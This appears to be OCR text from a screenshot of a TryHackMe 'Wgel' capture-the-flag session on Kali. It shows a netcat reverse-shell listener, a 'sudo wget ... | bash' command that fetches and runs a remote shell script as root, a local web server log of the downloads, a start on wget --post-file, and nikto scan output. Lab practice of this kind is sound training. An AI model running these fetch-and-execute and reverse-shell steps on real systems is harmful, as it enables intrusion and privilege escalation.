 File Machine View Input Devices Help
Applications Places Terminator Jun 18 06:25
kali@kali: ~/Desktop/TryHackMe/Wgel
kali@kali: ~/Desktop/TryHackMe/Wgel 70x25
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Wgel]
└─$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.13.26.184] from (UNKNOWN) [10.10.158.66] 37806
jessie@CorpOne:~/Documents$ getuid
getuid
No command 'getuid' found, did you mean:
 Command 'setuid' from package 'super' (universe)
getuid: command not found
jessie@CorpOne:~/Documents$ whoami
whoami
jessie
jessie@CorpOne:~/Documents$ id
id
uid=1000(jessie) gid=1000(jessie) groups=1000(jessie),4(adm),24(cdrom)
,27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
jessie@CorpOne:~/Documents$
jessie@CorpOne:~/Documents$ exit
exit
exit
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Wgel]
└─$ nc -lvnp 9999
listening on [any] 9999 ...
jessie@CorpOne: ~/Documents 107x20
Try `wget --help' for more options.
jessie@CorpOne:~/Documents$ sudo wget -q -o http://10.13.26.184/shell.sh | bash
wget: missing URL
Usage: wget [OPTION]... [URL]...
Try `wget --help' for more options.
jessie@CorpOne:~/Documents$ sudo wget -q -O - http://10.13.26.184/shell.sh | bash
^Cjessie@CorpOne:~/Documents$ ls -la
total 28
drwxr-xr-x  2 jessie jessie 4096 iun 18 13:21 .
drwxr-xr-x 17 jessie jessie 4096 oct 26  2019 ..
-rw-r--r--  1 root   root    107 iun 18 13:19 shell.sh
-rw-r--r--  1 root   root     55 iun 18 13:17 shell.sh.1
-rw-r--r--  1 root   root     55 iun 18 13:17 shell.sh.2
-rw-r--r--  1 root   root     62 iun 18 13:21 shell.sh.3
-rw-rw-r--  1 jessie jessie   33 oct 26  2019 user_flag.txt
jessie@CorpOne:~/Documents$ wget --help | grep post
       --post-data=STRING          use the POST method; send STRING as the data
       --post-file=FILE            use the POST method; send contents of FILE
jessie@CorpOne:~/Documents$ wget --post-file
kali@kali: ~/Desktop/TryHackMe/Wgel 85x18
+ The X-Content-Type-Options header is not set. This could allow the user agent to re
nder the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ IP address found in the 'location' header. The IP is "127.0.1.1".
+ OSVDB-630: The web server may reveal its internal or real IP in the Location header
 via a request to /images over HTTP/1.0. The value is "127.0.1.1".
+ Server may leak inodes via ETags, header found with file /sitemap/, inode: 5258, si
ze: 56c0f8dbf7f80, mtime: gzip
+ Apache/2.4.18 appears to be outdated (current is at least Apache/2.4.37). Apache 2.
2.34 is the EOL for the 2.x branch.
+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS
+ OSVDB-3268: /sitemap/css/: Directory indexing found.
+ OSVDB-3092: /sitemap/css/: This might be interesting...
+ OSVDB-3268: /sitemap/images/: Directory indexing found.
+ OSVDB-6694: /sitemap/.DS_Store: Apache on Mac OSX will serve the .DS_Store file, wh
ich contains sensitive information. Configure Apache to ignore this file or upgrade t
o a newer version.
kali@kali: ~/Desktop/TryHackMe/Wgel 85x16
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Wgel]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Wgel]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.158.66 - - [18/Jun/2022 06:19:29] "GET /shell.sh HTTP/1.1" 200 -
10.10.158.66 - - [18/Jun/2022 06:20:05] "GET /shell.sh HTTP/1.1" 200 -
10.10.158.66 - - [18/Jun/2022 06:21:11] "GET /shell.sh HTTP/1.1" 200 -
10.10.158.66 - - [18/Jun/2022 06:24:48] "GET /shell.sh